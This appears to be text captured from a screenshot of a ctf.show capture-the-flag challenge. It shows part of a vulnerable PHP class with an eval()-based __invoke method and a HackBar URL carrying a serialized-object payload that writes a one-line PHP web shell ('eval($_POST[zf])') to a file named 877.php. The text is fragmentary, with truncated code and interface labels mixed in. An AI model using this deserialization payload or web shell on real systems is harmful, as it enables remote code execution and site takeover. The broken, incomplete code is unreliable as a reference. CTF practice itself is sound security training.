 abde1df3-9f00-4384-8d3c-e7
4d986f80-eb19-40db-b521-4f
PHP 7.4.16 - phpinfo()
不安全
4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/?vip=O%3A10%3A"ctfshowvip"%3A2%3A%7Bs%3A8%3A"username"%3Bs%3A7%3A"877.php"%3Bs%3A8%3A"password"%3Bs%3A25%3A"<...
2
<?php
highlight_file(__FILE__);
class ctfshowvip{
public $username;
public $password;
public $code;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __wakeup(){
if($this->username!='' || $this->password!=''){
die('error');
}
}
public function __invoke(){
eval($this->code);
}
public function __sleep(){
$this->username='';
$this->password='';
}
public function __unserialize($data){
$this->username=$data['username'];
$this->password=$data['password'];
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/?
vip=O%3A10%3A%22ctfshowvip%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A7%3A%22877.php%22%3Bs%3A8%3A%22password%22%3Bs%3A25%3A%22%3C%3Fphp+eval%28%24_POST%5Bzf%5D%29%3B%3F%3E%2
2%3B%7D
Enable POST
ADD HEADER
S 英